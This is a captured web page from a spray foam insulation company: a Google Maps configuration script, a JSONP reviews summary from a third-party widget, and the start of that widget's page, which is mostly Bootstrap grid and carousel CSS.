av_google_map['av_gmap_0']['marker']['0']['sc_version'] = 1.0;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "https:\/\/sprayfoaminsulator.com\/wp-content\/uploads\/2021\/09\/SFI-Pin.png";
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 16;
av_google_map['av_gmap_0']['saturation'] = -50;
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = 1;
av_google_map['av_gmap_0']['pan_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "";
av_google_map['av_gmap_0']['maptype_id'] = "";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embedsocial.com/api/reviews_schema?reviewsRef=13394ec71a57ee6b782352b493235f5c71b4b917&callback=jsonp_13394ec71a57ee6b782352b493235f5c71b4b917_0
body_size: -55
content:
jsonp_13394ec71a57ee6b782352b493235f5c71b4b917_0({"reviewsRef":"13394ec71a57ee6b782352b493235f5c71b4b917","rating":4.7,"reviews":65,"schemaName":"Spray Foam Insulators","success":true})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embedsocial.com/api/reviews/widget/13394ec71a57ee6b782352b493235f5c71b4b917/?origin=https%3A%2F%2Fsprayfoaminsulator.com%2Fprojects%2F20-linden-ln-princeton-nj-08540%2F%3Favia-element-paging%3D7
body_size: 56411
content:
<!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title>    Embed Reviews
</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Manage your online reputation fast and easy. Collect and embed Facebook, Google or reviews from other sources on any website">
        <meta name="referrer" content="no-referrer" />
                    <link href="https://embedsocial.com/cdn/fonts/open-sans/stylesheet.css" rel="stylesheet">
                <style>
            html,
            body,
            button,
            span {
                font-family: 'Open Sans', sans-serif;
            }
        </style>
                    <style>
                    html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}optgroup{font-weight:bold}button,input,select{overflow:visible}button,input,select,textarea{margin:0}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{cursor:pointer}[disabled]{cursor:default}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.container{margin-right:auto;margin-left:auto;padding-left:7.5px;padding-right:7.5px}@media(min-width:768px){.container{width:735px}}@media(min-width:992px){.container{width:955px}}@media(min-width:1200px){.container{width:1155px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:7.5px;padding-right:7.5px}.row{margin-left:-7.5px;margin-right:-7.5px}.col,.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-xs-13,.col-sm-13,.col-md-13,.col-lg-13,.col-xs-14,.col-sm-14,.col-md-14,.col-lg-14,.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15,.col-xs-16,.col-sm-16,.col-md-16,.col-lg-16,.col-xs-17,.col-sm-17,.col-md-17,.col-lg-17,.col-xs-18,.col-sm-18,.col-md-18,.col-lg-18,.col-xs-19,.col-sm-19,.col-md-19,.col-lg-19,.col-xs-20,.col-sm-20,.col-md-20,.col-lg-20,.col-xs-21,.col-sm-21,.col-md-21,.col-lg-21,.col-xs-22,.col-sm-22,.col-md-22,.col-lg-22,.col-xs-23,.col-sm-23,.col-md-23,.col-lg-23,.col-xs-24,.col-sm-24,.col-md-24,.col-lg-24,.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12{position:relative;min-height:1px;padding-left:7.5px;padding-right:7.5px}.col,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-13,.col-xs-14,.col-xs-15,.col-xs-16,.col-xs-17,.col-xs-18,.col-xs-19,.col-xs-20,.col-xs-21,.col-xs-22,.col-xs-23,.col-xs-24{float:left}.col-xs-24{width:100%}.col-xs-23{width:95.83333333%}.col-xs-22{width:91.66666667%}.col-xs-21{width:87.5%}.col-xs-20{width:83.33333333%}.col-xs-19{width:79.16666667%}.col-xs-18{width:75%}.col-xs-17{width:70.83333333%}.col-xs-16{width:66.66666667%}.col-xs-15{width:62.5%}.col-xs-14{width:58.33333333%}.col-xs-13{width:54.16666667%}.col-xs-12{width:50%}.col-xs-11{width:45.83333333%}.col-xs-10{width:41.66666667%}.col-xs-9{width:37.5%}.col-xs-8{width:33.33333333%}.col-xs-7{width:29.16666667%}.col-xs-6{width:25%}.col-xs-5{width:20.83333333%}.col-xs-4{width:16.66666667%}.col-xs-3{width:12.5%}.col-xs-2{width:8.33333333%}.col-xs-1{width:4.16666667%}.col-xs-pull-24{right:100%}.col-xs-pull-23{right:95.83333333%}.col-xs-pull-22{right:91.66666667%}.col-xs-pull-21{right:87.5%}.col-xs-pull-20{right:83.33333333%}.col-xs-pull-19{right:79.16666667%}.col-xs-pull-18{right:75%}.col-xs-pull-17{right:70.83333333%}.col-xs-pull-16{right:66.66666667%}.col-xs-pull-15{right:62.5%}.col-xs-pull-14{right:58.33333333%}.col-xs-pull-13{right:54.16666667%}.col-xs-pull-12{right:50%}.col-xs-pull-11{right:45.83333333%}.col-xs-pull-10{right:41.66666667%}.col-xs-pull-9{right:37.5%}.col-xs-pull-8{right:33.33333333%}.col-xs-pull-7{right:29.16666667%}.col-xs-pull-6{right:25%}.col-xs-pull-5{right:20.83333333%}.col-xs-pull-4{right:16.66666667%}.col-xs-pull-3{right:12.5%}.col-xs-pull-2{right:8.33333333%}.col-xs-pull-1{right:4.16666667%}.col-xs-pull-0{right:auto}.col-xs-push-24{left:100%}.col-xs-push-23{left:95.83333333%}.col-xs-push-22{left:91.66666667%}.col-xs-push-21{left:87.5%}.col-xs-push-20{left:83.33333333%}.col-xs-push-19{left:79.16666667%}.col-xs-push-18{left:75%}.col-xs-push-17{left:70.83333333%}.col-xs-push-16{left:66.66666667%}.col-xs-push-15{left:62.5%}.col-xs-push-14{left:58.33333333%}.col-xs-push-13{left:54.16666667%}.col-xs-push-12{left:50%}.col-xs-push-11{left:45.83333333%}.col-xs-push-10{left:41.66666667%}.col-xs-push-9{left:37.5%}.col-xs-push-8{left:33.33333333%}.col-xs-push-7{left:29.16666667%}.col-xs-push-6{left:25%}.col-xs-push-5{left:20.83333333%}.col-xs-push-4{left:16.66666667%}.col-xs-push-3{left:12.5%}.col-xs-push-2{left:8.33333333%}.col-xs-push-1{left:4.16666667%}.col-xs-push-0{left:auto}.col-xs-offset-24{margin-left:100%}.col-xs-offset-23{margin-left:95.83333333%}.col-xs-offset-22{margin-left:91.66666667%}.col-xs-offset-21{margin-left:87.5%}.col-xs-offset-20{margin-left:83.33333333%}.col-xs-offset-19{margin-left:79.16666667%}.col-xs-offset-18{margin-left:75%}.col-xs-offset-17{margin-left:70.83333333%}.col-xs-offset-16{margin-left:66.66666667%}.col-xs-offset-15{margin-left:62.5%}.col-xs-offset-14{margin-left:58.33333333%}.col-xs-offset-13{margin-left:54.16666667%}.col-xs-offset-12{margin-left:50%}.col-xs-offset-11{margin-left:45.83333333%}.col-xs-offset-10{margin-left:41.66666667%}.col-xs-offset-9{margin-left:37.5%}.col-xs-offset-8{margin-left:33.33333333%}.col-xs-offset-7{margin-left:29.16666667%}.col-xs-offset-6{margin-left:25%}.col-xs-offset-5{margin-left:20.83333333%}.col-xs-offset-4{margin-left:16.66666667%}.col-xs-offset-3{margin-left:12.5%}.col-xs-offset-2{margin-left:8.33333333%}.col-xs-offset-1{margin-left:4.16666667%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24{float:left}.col-sm-24{width:100%}.col-sm-23{width:95.83333333%}.col-sm-22{width:91.66666667%}.col-sm-21{width:87.5%}.col-sm-20{width:83.33333333%}.col-sm-19{width:79.16666667%}.col-sm-18{width:75%}.col-sm-17{width:70.83333333%}.col-sm-16{width:66.66666667%}.col-sm-15{width:62.5%}.col-sm-14{width:58.33333333%}.col-sm-13{width:54.16666667%}.col-sm-12{width:50%}.col-sm-11{width:45.83333333%}.col-sm-10{width:41.66666667%}.col-sm-9{width:37.5%}.col-sm-8{width:33.33333333%}.col-sm-7{width:29.16666667%}.col-sm-6{width:25%}.col-sm-5{width:20.83333333%}.col-sm-4{width:16.66666667%}.col-sm-3{width:12.5%}.col-sm-2{width:8.33333333%}.col-sm-1{width:4.16666667%}.col-sm-pull-24{right:100%}.col-sm-pull-23{right:95.83333333%}.col-sm-pull-22{right:91.66666667%}.col-sm-pull-21{right:87.5%}.col-sm-pull-20{right:83.33333333%}.col-sm-pull-19{right:79.16666667%}.col-sm-pull-18{right:75%}.col-sm-pull-17{right:70.83333333%}.col-sm-pull-16{right:66.66666667%}.col-sm-pull-15{right:62.5%}.col-sm-pull-14{right:58.33333333%}.col-sm-pull-13{right:54.16666667%}.col-sm-pull-12{right:50%}.col-sm-pull-11{right:45.83333333%}.col-sm-pull-10{right:41.66666667%}.col-sm-pull-9{right:37.5%}.col-sm-pull-8{right:33.33333333%}.col-sm-pull-7{right:29.16666667%}.col-sm-pull-6{right:25%}.col-sm-pull-5{right:20.83333333%}.col-sm-pull-4{right:16.66666667%}.col-sm-pull-3{right:12.5%}.col-sm-pull-2{right:8.33333333%}.col-sm-pull-1{right:4.16666667%}.col-sm-pull-0{right:auto}.col-sm-push-24{left:100%}.col-sm-push-23{left:95.83333333%}.col-sm-push-22{left:91.66666667%}.col-sm-push-21{left:87.5%}.col-sm-push-20{left:83.33333333%}.col-sm-push-19{left:79.16666667%}.col-sm-push-18{left:75%}.col-sm-push-17{left:70.83333333%}.col-sm-push-16{left:66.66666667%}.col-sm-push-15{left:62.5%}.col-sm-push-14{left:58.33333333%}.col-sm-push-13{left:54.16666667%}.col-sm-push-12{left:50%}.col-sm-push-11{left:45.83333333%}.col-sm-push-10{left:41.66666667%}.col-sm-push-9{left:37.5%}.col-sm-push-8{left:33.33333333%}.col-sm-push-7{left:29.16666667%}.col-sm-push-6{left:25%}.col-sm-push-5{left:20.83333333%}.col-sm-push-4{left:16.66666667%}.col-sm-push-3{left:12.5%}.col-sm-push-2{left:8.33333333%}.col-sm-push-1{left:4.16666667%}.col-sm-push-0{left:auto}.col-sm-offset-24{margin-left:100%}.col-sm-offset-23{margin-left:95.83333333%}.col-sm-offset-22{margin-left:91.66666667%}.col-sm-offset-21{margin-left:87.5%}.col-sm-offset-20{margin-left:83.33333333%}.col-sm-offset-19{margin-left:79.16666667%}.col-sm-offset-18{margin-left:75%}.col-sm-offset-17{margin-left:70.83333333%}.col-sm-offset-16{margin-left:66.66666667%}.col-sm-offset-15{margin-left:62.5%}.col-sm-offset-14{margin-left:58.33333333%}.col-sm-offset-13{margin-left:54.16666667%}.col-sm-offset-12{margin-left:50%}.col-sm-offset-11{margin-left:45.83333333%}.col-sm-offset-10{margin-left:41.66666667%}.col-sm-offset-9{margin-left:37.5%}.col-sm-offset-8{margin-left:33.33333333%}.col-sm-offset-7{margin-left:29.16666667%}.col-sm-offset-6{margin-left:25%}.col-sm-offset-5{margin-left:20.83333333%}.col-sm-offset-4{margin-left:16.66666667%}.col-sm-offset-3{margin-left:12.5%}.col-sm-offset-2{margin-left:8.33333333%}.col-sm-offset-1{margin-left:4.16666667%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24{float:left}.col-md-24{width:100%}.col-md-23{width:95.83333333%}.col-md-22{width:91.66666667%}.col-md-21{width:87.5%}.col-md-20{width:83.33333333%}.col-md-19{width:79.16666667%}.col-md-18{width:75%}.col-md-17{width:70.83333333%}.col-md-16{width:66.66666667%}.col-md-15{width:62.5%}.col-md-14{width:58.33333333%}.col-md-13{width:54.16666667%}.col-md-12{width:50%}.col-md-11{width:45.83333333%}.col-md-10{width:41.66666667%}.col-md-9{width:37.5%}.col-md-8{width:33.33333333%}.col-md-7{width:29.16666667%}.col-md-6{width:25%}.col-md-5{width:20.83333333%}.col-md-4{width:16.66666667%}.col-md-3{width:12.5%}.col-md-2{width:8.33333333%}.col-md-1{width:4.16666667%}.col-md-pull-24{right:100%}.col-md-pull-23{right:95.83333333%}.col-md-pull-22{right:91.66666667%}.col-md-pull-21{right:87.5%}.col-md-pull-20{right:83.33333333%}.col-md-pull-19{right:79.16666667%}.col-md-pull-18{right:75%}.col-md-pull-17{right:70.83333333%}.col-md-pull-16{right:66.66666667%}.col-md-pull-15{right:62.5%}.col-md-pull-14{right:58.33333333%}.col-md-pull-13{right:54.16666667%}.col-md-pull-12{right:50%}.col-md-pull-11{right:45.83333333%}.col-md-pull-10{right:41.66666667%}.col-md-pull-9{right:37.5%}.col-md-pull-8{right:33.33333333%}.col-md-pull-7{right:29.16666667%}.col-md-pull-6{right:25%}.col-md-pull-5{right:20.83333333%}.col-md-pull-4{right:16.66666667%}.col-md-pull-3{right:12.5%}.col-md-pull-2{right:8.33333333%}.col-md-pull-1{right:4.16666667%}.col-md-pull-0{right:auto}.col-md-push-24{left:100%}.col-md-push-23{left:95.83333333%}.col-md-push-22{left:91.66666667%}.col-md-push-21{left:87.5%}.col-md-push-20{left:83.33333333%}.col-md-push-19{left:79.16666667%}.col-md-push-18{left:75%}.col-md-push-17{left:70.83333333%}.col-md-push-16{left:66.66666667%}.col-md-push-15{left:62.5%}.col-md-push-14{left:58.33333333%}.col-md-push-13{left:54.16666667%}.col-md-push-12{left:50%}.col-md-push-11{left:45.83333333%}.col-md-push-10{left:41.66666667%}.col-md-push-9{left:37.5%}.col-md-push-8{left:33.33333333%}.col-md-push-7{left:29.16666667%}.col-md-push-6{left:25%}.col-md-push-5{left:20.83333333%}.col-md-push-4{left:16.66666667%}.col-md-push-3{left:12.5%}.col-md-push-2{left:8.33333333%}.col-md-push-1{left:4.16666667%}.col-md-push-0{left:auto}.col-md-offset-24{margin-left:100%}.col-md-offset-23{margin-left:95.83333333%}.col-md-offset-22{margin-left:91.66666667%}.col-md-offset-21{margin-left:87.5%}.col-md-offset-20{margin-left:83.33333333%}.col-md-offset-19{margin-left:79.16666667%}.col-md-offset-18{margin-left:75%}.col-md-offset-17{margin-left:70.83333333%}.col-md-offset-16{margin-left:66.66666667%}.col-md-offset-15{margin-left:62.5%}.col-md-offset-14{margin-left:58.33333333%}.col-md-offset-13{margin-left:54.16666667%}.col-md-offset-12{margin-left:50%}.col-md-offset-11{margin-left:45.83333333%}.col-md-offset-10{margin-left:41.66666667%}.col-md-offset-9{margin-left:37.5%}.col-md-offset-8{margin-left:33.33333333%}.col-md-offset-7{margin-left:29.16666667%}.col-md-offset-6{margin-left:25%}.col-md-offset-5{margin-left:20.83333333%}.col-md-offset-4{margin-left:16.66666667%}.col-md-offset-3{margin-left:12.5%}.col-md-offset-2{margin-left:8.33333333%}.col-md-offset-1{margin-left:4.16666667%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24{float:left}.col-lg-24{width:100%}.col-lg-23{width:95.83333333%}.col-lg-22{width:91.66666667%}.col-lg-21{width:87.5%}.col-lg-20{width:83.33333333%}.col-lg-19{width:79.16666667%}.col-lg-18{width:75%}.col-lg-17{width:70.83333333%}.col-lg-16{width:66.66666667%}.col-lg-15{width:62.5%}.col-lg-14{width:58.33333333%}.col-lg-13{width:54.16666667%}.col-lg-12{width:50%}.col-lg-11{width:45.83333333%}.col-lg-10{width:41.66666667%}.col-lg-9{width:37.5%}.col-lg-8{width:33.33333333%}.col-lg-7{width:29.16666667%}.col-lg-6{width:25%}.col-lg-5{width:20.83333333%}.col-lg-4{width:16.66666667%}.col-lg-3{width:12.5%}.col-lg-2{width:8.33333333%}.col-lg-1{width:4.16666667%}.col-lg-pull-24{right:100%}.col-lg-pull-23{right:95.83333333%}.col-lg-pull-22{right:91.66666667%}.col-lg-pull-21{right:87.5%}.col-lg-pull-20{right:83.33333333%}.col-lg-pull-19{right:79.16666667%}.col-lg-pull-18{right:75%}.col-lg-pull-17{right:70.83333333%}.col-lg-pull-16{right:66.66666667%}.col-lg-pull-15{right:62.5%}.col-lg-pull-14{right:58.33333333%}.col-lg-pull-13{right:54.16666667%}.col-lg-pull-12{right:50%}.col-lg-pull-11{right:45.83333333%}.col-lg-pull-10{right:41.66666667%}.col-lg-pull-9{right:37.5%}.col-lg-pull-8{right:33.33333333%}.col-lg-pull-7{right:29.16666667%}.col-lg-pull-6{right:25%}.col-lg-pull-5{right:20.83333333%}.col-lg-pull-4{right:16.66666667%}.col-lg-pull-3{right:12.5%}.col-lg-pull-2{right:8.33333333%}.col-lg-pull-1{right:4.16666667%}.col-lg-pull-0{right:auto}.col-lg-push-24{left:100%}.col-lg-push-23{left:95.83333333%}.col-lg-push-22{left:91.66666667%}.col-lg-push-21{left:87.5%}.col-lg-push-20{left:83.33333333%}.col-lg-push-19{left:79.16666667%}.col-lg-push-18{left:75%}.col-lg-push-17{left:70.83333333%}.col-lg-push-16{left:66.66666667%}.col-lg-push-15{left:62.5%}.col-lg-push-14{left:58.33333333%}.col-lg-push-13{left:54.16666667%}.col-lg-push-12{left:50%}.col-lg-push-11{left:45.83333333%}.col-lg-push-10{left:41.66666667%}.col-lg-push-9{left:37.5%}.col-lg-push-8{left:33.33333333%}.col-lg-push-7{left:29.16666667%}.col-lg-push-6{left:25%}.col-lg-push-5{left:20.83333333%}.col-lg-push-4{left:16.66666667%}.col-lg-push-3{left:12.5%}.col-lg-push-2{left:8.33333333%}.col-lg-push-1{left:4.16666667%}.col-lg-push-0{left:auto}.col-lg-offset-24{margin-left:100%}.col-lg-offset-23{margin-left:95.83333333%}.col-lg-offset-22{margin-left:91.66666667%}.col-lg-offset-21{margin-left:87.5%}.col-lg-offset-20{margin-left:83.33333333%}.col-lg-offset-19{margin-left:79.16666667%}.col-lg-offset-18{margin-left:75%}.col-lg-offset-17{margin-left:70.83333333%}.col-lg-offset-16{margin-left:66.66666667%}.col-lg-offset-15{margin-left:62.5%}.col-lg-offset-14{margin-left:58.33333333%}.col-lg-offset-13{margin-left:54.16666667%}.col-lg-offset-12{margin-left:50%}.col-lg-offset-11{margin-left:45.83333333%}.col-lg-offset-10{margin-left:41.66666667%}.col-lg-offset-9{margin-left:37.5%}.col-lg-offset-8{margin-left:33.33333333%}.col-lg-offset-7{margin-left:29.16666667%}.col-lg-offset-6{margin-left:25%}.col-lg-offset-5{margin-left:20.83333333%}.col-lg-offset-4{margin-left:16.66666667%}.col-lg-offset-3{margin-left:12.5%}.col-lg-offset-2{margin-left:8.33333333%}.col-lg-offset-1{margin-left:4.16666667%}.col-lg-offset-0{margin-left:0}}.clearfix,.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media(max-width:384px){.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11{float:left}.col-xxs-1{width:8.333333333333332%}.col-xxs-2{width:16.666666666666664%}.col-xxs-3{width:25%}.col-xxs-4{width:33.33333333333333%}.col-xxs-5{width:41.66666666666667%}.col-xxs-6{width:50%}.col-xxs-7{width:58.333333333333336%}.col-xxs-8{width:66.66666666666666%}.col-xxs-9{width:75%}.col-xxs-10{width:83.33333333333334%}.col-xxs-11{width:91.66666666666666%}.col-xxs-12{width:100%}.col-xxs-push-1{left:8.333333333333332%}.col-xxs-push-2{left:16.666666666666664%}.col-xxs-push-3{left:25%}.col-xss-push-4{left:33.33333333333333%}.col-xxs-push-5{left:41.66666666666667%}.col-xxs-push-6{left:50%}.col-xxs-push-7{left:58.333333333333336%}.col-xxs-push-8{left:66.66666666666666%}.col-xxs-push-9{left:75%}.col-xxs-push-10{left:83.33333333333334%}.col-xxs-push-11{left:91.66666666666666%}.col-xxs-pull-1{right:8.333333333333332%}.col-xxs-pull-2{right:16.666666666666664%}.col-xxs-pull-3{right:25%}.col-xxs-pull-4{right:33.33333333333333%}.col-xxs-pull-5{right:41.66666666666667%}.col-xxs-pull-6{right:50%}.col-xxs-pull-7{right:58.333333333333336%}.col-xxs-pull-8{right:66.66666666666666%}.col-xxs-pull-9{right:75%}.col-xxs-pull-10{right:83.33333333333334%}.col-xxs-pull-11{right:91.66666666666666%}.col-xxs-offset-1{margin-left:8.333333333333332%}.col-xxs-offset-2{margin-left:16.666666666666664%}.col-xxs-offset-3{margin-left:25%}.col-xxs-offset-4{margin-left:33.33333333333333%}.col-xxs-offset-5{margin-left:41.66666666666667%}.col-xxs-offset-6{margin-left:50%}.col-xxs-offset-7{margin-left:58.333333333333336%}.col-xxs-offset-8{margin-left:66.66666666666666%}.col-xxs-offset-9{margin-left:75%}.col-xxs-offset-10{margin-left:83.33333333333334%}.col-xxs-offset-11{margin-left:91.66666666666666%}}
                                            .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0 10px;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right 